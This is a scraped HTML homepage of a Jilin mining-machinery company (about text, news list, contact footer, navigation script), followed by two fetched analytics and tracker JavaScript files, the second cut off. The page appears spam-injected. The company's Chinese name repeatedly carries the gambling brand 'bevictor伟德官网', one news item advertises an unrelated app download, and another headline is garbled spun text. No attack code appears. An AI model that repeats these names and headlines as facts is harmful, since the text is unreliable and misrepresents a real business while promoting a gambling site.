ta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource3&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:39}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_14&quot;:&quot;点击加载更多&quot;,&quot;moCategoryTitle_12&quot;:&quot;全部分类&quot;,&quot;loadNow_14&quot;:&quot;加载中&quot;,&quot;noMore_14&quot;:&quot;没有更多了&quot;,&quot;pageUnit_14&quot;:&quot;页&quot;,&quot;pageItem_14&quot;:&quot;条&quot;,&quot;pageJump_14&quot;:&quot;前往&quot;,&quot;noData_12&quot;:&quot;暂无数据&quot;,&quot;pageWhole_14&quot;:&quot;共&quot;,&quot;noData_14&quot;:&quot;暂无数据&quot;}">

</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;page_14&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_7&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;showImg_12&quot;:true,&quot;href_6&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_6&quot;:&quot;&quot;,&quot;dense_7&quot;:&quot;&quot;,&quot;pageConfig_14&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource3&quot;,&quot;elementid&quot;:14},&quot;prompt_6&quot;:&quot;&quot;,&quot;prompt_7&quot;:&quot;&quot;,&quot;href_17&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_16&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_16&quot;:0,&quot;setting_16&quot;:{&quot;fit&quot;:&quot;cover&quot;,&quot;isLazy&quot;:&quot;true&quot;}}'/></div><div id="c_static_001-1677043322879">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><p class="e_text-5 s_title">
        关于我们
</p><p class="e_text-6 s_title">
        ABOUT US
</p></div>
</div></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-8 s_title">
        吉林bevictor伟德官网矿山机械有限责任公司
</p><div class="e_richText-9 s_title clearfix">
    <p><span style="line-height:1.5;"><span style="font-size:14px;"><span style="color:#FFFFFF;">&nbsp; &nbsp; &nbsp; &nbsp;2004年由原吉林市矿山机械厂副厂长孙世辉带领部分工程技术人员创办吉林市俊龙机械制造厂。至2010年，六年间，作为国家矿用窄轨车辆、平巷人车专业生产厂，企业取得了长足进步。生产产品遍布全国各地，受到用户的一致好评。</span></span></span></p>

<p>&nbsp;</p>

<p><span style="line-height:1.5;"><span style="font-size:14px;"><span style="color:#FFFFFF;">&nbsp; &nbsp; &nbsp; &nbsp;2008年为谋求更好的发展，我厂增加投资，广揽人才，成立了省级资质的吉林bevictor伟德官网矿山机械有限责任公司。</span></span></span></p>

<p>&nbsp;</p>

<p><span style="line-height:1.5;"><span style="font-size:14px;"><span style="color:#FFFFFF;">&nbsp; &nbsp; &nbsp; &nbsp;公司已通过GB／T1900：2008idtIS09001-2008质量管理体系认证，所生产的矿车系列、人车系列、矿用皮带输送机系列经国家煤矿防爆安全产品质量监督检验中心检验为质量合格产品，并经安标国家矿用产品安全标志中心颁发MA矿用产品安全标志证书。</span></span></span></p>

</div><div class="e_container-10 s_layout">
    <div class="cbox-10-0 p_item"><a class="e_button-11 s_button1 btn btn-primary " href="/guanyuwomen/" target="_self">
    <span>了解更多 +</span> 
</a>


</div>
</div></div>
    <div class="cbox-7-1 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_image-13 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/60ff73eb-fa3b-4ec0-a676-52ed9c34956b.png" alt="图片名称" title="图片名称" la="la" needthumb="true"/>
        
</div></div>
</div></div>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_8&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;imgList2_13&quot;:[],&quot;href_5&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_6&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_8&quot;:&quot;&quot;,&quot;status_11&quot;:true,&quot;dense_5&quot;:&quot;&quot;,&quot;dense_6&quot;:&quot;&quot;,&quot;imgList1_13&quot;:[],&quot;prompt_5&quot;:&quot;&quot;,&quot;space_13&quot;:0,&quot;setting_13&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_6&quot;:&quot;&quot;,&quot;prompt_8&quot;:&quot;&quot;,&quot;href_13&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_11&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/guanyuwomen/&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div id="c_new_list_110_P_007-1677044480816">
<div class="e_container-44 s_layout">
    <div class="cbox-44-0 p_item"><div class="e_container-45 s_layout">
    <div class="cbox-45-0 p_item"><p class="e_text-46 s_title">
        新闻资讯
</p><p class="e_text-47 s_title">
        NEWS AND INFORMATION
</p></div>
</div></div>
</div><div class="e_loop_I-1 s_list" needjs="true">
        <div class="p_first">
             <!-- 第一条 -->
			
<div class="cbox-1-0 p_first_item"><div class="e_container-17 s_layout">
    <div class="cbox-17-0 p_item"><div class="e_image-26 s_img">
            <a href="/meikuangfangbao/435.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="成都会钜美从动化科技无限公司获高新手 " title="成都会钜美从动化科技无限公司获高新手 " la="la"/>
        
            </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><hr class="e_line-4 s_line" /></div>
    <div class="cbox-3-1 p_item"><p class="e_text-6 s_title">
        <a href="/meikuangfangbao/435.html" target="_self">
    成都会钜美从动化科技无限公司获高新手 
        </a>
</p><p class="e_text-7 s_title">
    
</p></div>
</div></div>
</div></div>

        </div>

        <div class="p_right">
            <div class="p_list">
               
			    <!-- 后面的 -->
				<div class="cbox-1-0 p_first_item"><div class="e_container-17 s_layout">
    <div class="cbox-17-0 p_item"><div class="e_image-26 s_img">
            <a href="/meikuangfangbao/1287.html" target="_self">
        
            <img src="/uploads/allimg/250828/09545010c-0-lp.jpg" lazy="/uploads/allimg/250828/09545010c-0-lp.jpg" alt="儿媳周莹 - 儿媳周莹下载手机版V528 - 中旗 " title="儿媳周莹 - 儿媳周莹下载手机版V528 - 中旗 " la="la"/>
        
            </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><hr class="e_line-4 s_line" /></div>
    <div class="cbox-3-1 p_item"><p class="e_text-6 s_title">
        <a href="/meikuangfangbao/1287.html" target="_self">
    儿媳周莹 - 儿媳周莹下载手机版V528 - 中旗 
        </a>
</p><p class="e_text-7 s_title">
    
</p></div>
</div></div>
</div></div>

				   
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        </div>
        <!-- 所需数据 -->
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;新闻资讯-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;page&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_date_prePublishTime&quot;,&quot;Data-Query-Field&quot;:&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4,prePublishTime&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默认参数&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource4&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4,prePublishTime\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84,textarea_8B30N7U4,prePublishTime\&quot;}&quot;}">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:78}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">
</div><div class="e_container-48 s_layout">
    <div class="cbox-48-0 p_item"><a class="e_button-49 s_button1 btn btn-primary " href="/meikuangfangbao/" target="_self">
    <span>查看更多 +</span> 
</a>


</div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_5&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_7&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;prompt_3&quot;:&quot;&quot;,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;prompt_5&quot;:&quot;&quot;,&quot;prompt_7&quot;:&quot;&quot;,&quot;dense_5&quot;:&quot;&quot;,&quot;dense_7&quot;:&quot;&quot;,&quot;dense_3&quot;:&quot;&quot;}'/></div>


 
 ﻿<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_051_P_001-1663138344565">
<div class="e_container-70 s_layout">
    <div class="cbox-70-0 p_item"><p class="e_text-81 s_title">
        点击分享
</p><p class="e_text-82 s_title">
        更多精彩等着您！
</p><div class="e_websiteShare-83 s_list" needjs="true">
   <div class="p_share" data-ename="分享容器" data-selectValue="1"></div>
</div></div>
    <div class="cbox-70-1 p_item"><div class="e_container-45 s_layout">
    <div class="cbox-45-0 p_item"><div class="e_container-44 s_layout">
    <div class="cbox-44-0 p_item"><p class="e_text-84 s_title">
        吉林bevictor伟德官网矿山机械有限责任公司
</p><p class="e_text-85 s_title">
        JILIN YONGLONG MINING MACHINERY CO., LTD.
</p><div class="e_richText-86 s_title clearfix">
    <p style="font-size: 14px; line-height: 24px; text-align: center;"><span style="font-size:14px;"><span style="color:#FFFFFF;">
	
	<a href="http://www.hcasys.com">网站首页</a>
	
	&nbsp;|&nbsp;<a href="/guanyuwomen/">关于我们</a>&nbsp;|&nbsp;<a href="/kuangshanjixie/">机械百科</a>&nbsp;|&nbsp;<a href="/meikuangfangbao/">机械自动化</a>&nbsp;|&nbsp;<a href="/lianxiwomen/">联系我们</a>

	
	</span></span></p>

</div></div>
</div></div>
</div></div>
    <div class="cbox-70-2 p_item"><div class="e_container-47 s_layout">
    <div class="cbox-47-0 p_item"><div class="e_richText-87 s_title clearfix">
    <p><span style="font-family:微软雅黑;"><span style="color:#FFFFFF;"><span style="line-height:1.5;"><span style="font-size:14px;">公司地址：吉林市吉长南线98号</span></span></span></span></p>

<p><span style="font-family:微软雅黑;"><span style="color:#FFFFFF;"><span style="line-height:1.5;"><span style="font-size:14px;">联系人：吴冰</span></span></span></span></p>

<p><span style="font-family:微软雅黑;"><span style="color:#FFFFFF;"><span style="line-height:1.5;"><span style="font-size:14px;">联系电话：<a href="tel:13944253180">13944253180</a> | <a href="tel:0432-64824939">0432-64824939</a></span></span></span></span></p>

<p><span style="font-family:微软雅黑;"><span style="color:#FFFFFF;"><span style="line-height:1.5;"><span style="font-size:14px;">电子邮箱：<a href="">YL3180@163.COM</a></span></span></span></span></p>

</div></div>
</div></div>
</div><hr class="e_line-41 s_line" /><div class="e_top-40 " needjs="true">
    <a href="javascript:;" class="btn btn-dark p_top">
        <svg t="1610348416129" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5166" width="200" height="200"><path d="M84.48 648.896C71.456 661.472 64.096 678.752 64 696.832 65.696 737.632 100 769.408 140.8 767.968 161.92 768.064 182.176 759.712 197.12 744.8L512 432.096 826.88 744.8C841.824 759.712 862.08 768.064 883.2 767.968 924 769.408 958.304 737.632 960 696.832 959.904 678.752 952.544 661.472 939.52 648.896L568.32 279.04C537.056 248.32 486.944 248.32 455.68 279.04L84.48 648.896Z" p-id="5167"></path></svg>
    </a>
</div><div class="e_container-75 s_layout">
    <div class="cbox-75-0 p_item"><div class="e_container-71 s_layout">
    <div class="cbox-71-0 p_item"><div class="e_container-72 s_layout">
    <div class="cbox-72-0 p_item"><div class="e_credible-58 s_list" needjs="true"></div>

<p class="e_text-88 s_title">
        <a href="javascript: openDialog('1677046797413')" target="_self">
        营业执照
        </a>
</p></div>
    <div class="cbox-72-1 p_item"><div class="e_container-78 s_layout">
    <div class="cbox-78-0 p_item"><div class="e_richText-74 s_body clearfix">
    <p>版权所有：吉林bevictor伟德官网矿山机械有限责任公司</p>

</div></div>
</div></div>
    <div class="cbox-72-2 p_item"><div class="e_container-80 s_layout">
    <div class="cbox-80-0 p_item"><div class="e_richText-79 s_body clearfix">
    <p><a href="http://www.hcasys.com" target="_blank">bevictor伟德官网</a></p>

</div></div>
</div></div>
</div></div>
    <div class="cbox-71-1 p_item"><div class="e_provider-73 s_title" needjs="true">
    <a href="/sitemap.xml" target="_blank">网站地图</a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_82&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_81&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;selectValue_83&quot;:&quot;1&quot;,&quot;prompt_88&quot;:&quot;&quot;,&quot;prompt_85&quot;:&quot;&quot;,&quot;ct_58&quot;:&quot;df&quot;,&quot;dense_82&quot;:&quot;&quot;,&quot;dense_81&quot;:&quot;&quot;,&quot;href_88&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;dialog-interact&quot;,&quot;value&quot;:&quot;1677046797413&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;prompt_84&quot;:&quot;&quot;,&quot;size_58&quot;:5,&quot;prompt_81&quot;:&quot;&quot;,&quot;href_85&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_85&quot;:&quot;&quot;,&quot;prompt_82&quot;:&quot;&quot;,&quot;href_84&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_84&quot;:&quot;&quot;,&quot;dense_88&quot;:&quot;&quot;}'/></div><div id="c_static_001_P_6154-1666948853150">
<div class="e_loop-2 s_list" needjs="true" ds-id="" elem-id="e_loop-2">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_image-4 s_img">
                    <a href="/" target="_self">
                    <img src="/templets/default/style/8d67232e-765c-433f-befd-822b41254af7.png" alt="首页" title="首页" la="la" needthumb="true"/>
                    </a>
</div><p class="e_text-5 s_title">
        <a href="/" target="_self">
    首页
        </a>
</p></div>
</div></div>
                <div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_image-4 s_img">
                    <a href="/kuangshanjixie/" target="_self">
                    <img src="/templets/default/style/cb8ab742-9bec-4c9c-a053-8e66302d267b.png" alt="产品展示" title="产品展示" la="la" needthumb="true"/>
                    </a>
</div><p class="e_text-5 s_title">
        <a href="/kuangshanjixie/" target="_self">
    产品展示
        </a>
</p></div>
</div></div>
                <div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_image-4 s_img">
                    <a href="tel:0432-64824939" target="_self">
                    <img src="/templets/default/style/0806a003-3d53-4a2f-ad1e-f23f54f3a7c7.png" alt="咨询电话" title="咨询电话" la="la" needthumb="true"/>
                    </a>
</div><p class="e_text-5 s_title">
        <a href="tel:0432-64824939" target="_self">
    咨询电话
        </a>
</p></div>
</div></div>
                <div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_image-4 s_img">
                    <a href="/lianxiwomen/" target="_self">
                    <img src="/templets/default/style/954772f4-7c15-4e6c-8fb3-e90cc4cbb913.png" alt="留言反馈" title="留言反馈" la="la" needthumb="true"/>
                    </a>
</div><p class="e_text-5 s_title">
        <a href="/lianxiwomen/" target="_self">
    留言反馈
        </a>
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="">
    <input type="hidden" name="view" value="new_1">
    <input type="hidden" name="pageParamsJson" value="">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_2&quot;:&quot;点击加载更多&quot;,&quot;loadNow_2&quot;:&quot;加载中&quot;,&quot;noMore_2&quot;:&quot;没有更多了&quot;,&quot;pageItem_2&quot;:&quot;条&quot;,&quot;noData_2&quot;:&quot;暂无数据&quot;,&quot;pageJump_2&quot;:&quot;前往&quot;,&quot;pageWhole_2&quot;:&quot;共&quot;,&quot;pageUnit_2&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;setting_4&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;prompt_5&quot;:&quot;&quot;,&quot;page_2&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;pageConfig_2&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:4,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:4,&quot;datasourceid&quot;:&quot;prop&quot;,&quot;elementid&quot;:2},&quot;space_4&quot;:0,&quot;href_5&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_4&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
    </div>
</div>
 
 
</div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">




    //top nav
    $(function () {
        var wind_w = $(window).width();
        var ab_sum = $('.e_container-22 .nav_sum .ab_sum').html();
        var new_sum = $('.e_container-22 .nav_sum .new_sum').html();
        var ser_sum = $('.e_container-22 .nav_sum .ser_sum').html();
        var con_sum = $('.e_container-22 .nav_sum .con_sum').html();
        $('.e_navigationF-24 .p_navItem1:nth-child(2) .dropdown .left .jieshao').append(ab_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(4) .dropdown .left .jieshao').append(new_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(6) .dropdown .left .jieshao').append(ser_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(7) .dropdown .left .jieshao').append(con_sum);
        $('.e_navigationF-24 .p_navItem1 .sj_warp').find('.p_level3Box').parents('.p_navItem1').addClass('pro_li');
        $('.e_navigationF-24 .pro_li .dropdown .left ul .p_navItem2').eq(0).addClass('cur');
        $('.e_navigationF-24 .pro_li .dropdown .center .sj_warp ul').eq(0).addClass('pro_cur');
        if (wind_w > 768) {
            $('.e_navigationF-24 .pro_li .dropdown .left ul').on('mouseenter', 'li', function () {
                $(this).addClass('cur').siblings().removeClass('cur');
                var index = $(this).index();
                $(this).closest('.dropdown').find('.sj_warp ul').eq(index).stop().fadeIn().siblings().hide();
            })
        }
    });






    //top nav
    $(function () {
        var wind_w = $(window).width();
        var ab_sum = $('.e_container-22 .nav_sum .ab_sum').html();
        var new_sum = $('.e_container-22 .nav_sum .new_sum').html();
        var ser_sum = $('.e_container-22 .nav_sum .ser_sum').html();
        var con_sum = $('.e_container-22 .nav_sum .con_sum').html();
        $('.e_navigationF-24 .p_navItem1:nth-child(2) .dropdown .left .jieshao').append(ab_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(4) .dropdown .left .jieshao').append(new_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(6) .dropdown .left .jieshao').append(ser_sum);
        $('.e_navigationF-24 .p_navItem1:nth-child(7) .dropdown .left .jieshao').append(con_sum);
        $('.e_navigationF-24 .p_navItem1 .sj_warp').find('.p_level3Box').parents('.p_navItem1').addClass('pro_li');
        $('.e_navigationF-24 .pro_li .dropdown .left ul .p_navItem2').eq(0).addClass('cur');
        $('.e_navigationF-24 .pro_li .dropdown .center .sj_warp ul').eq(0).addClass('pro_cur');
        if (wind_w > 768) {
            $('.e_navigationF-24 .pro_li .dropdown .left ul').on('mouseenter', 'li', function () {
                $(this).addClass('cur').siblings().removeClass('cur');
                var index = $(this).index();
                $(this).closest('.dropdown').find('.sj_warp ul').eq(index).stop().fadeIn().siblings().hide();
            })
        }
    });

</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/analysis.js
body_size: 478
content:
(function () {
  // 异步加载 Google Analytics 脚本
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y0DSJ39HFY';
  document.head.appendChild(script);

  // 初始化 Google Analytics
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  // 配置 Google Analytics
  gtag('config', 'G-Y0DSJ39HFY');
})();



  
  

--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 1061
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
    var u="///matomolocal.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

    // Add this code below within the Matomo JavaScript tracker code
    // Important: the tracker url includes the /matomo.php
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
